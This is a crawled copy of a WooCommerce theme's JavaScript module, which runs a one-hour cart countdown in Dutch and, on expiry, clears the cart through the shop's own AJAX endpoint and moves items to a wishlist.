6.74915C9.2019 6.74915 9.07831 6.62555 9.07831 6.46567C9.07831 6.30579 9.2019 6.18219 9.36179 6.18219Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2574
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);

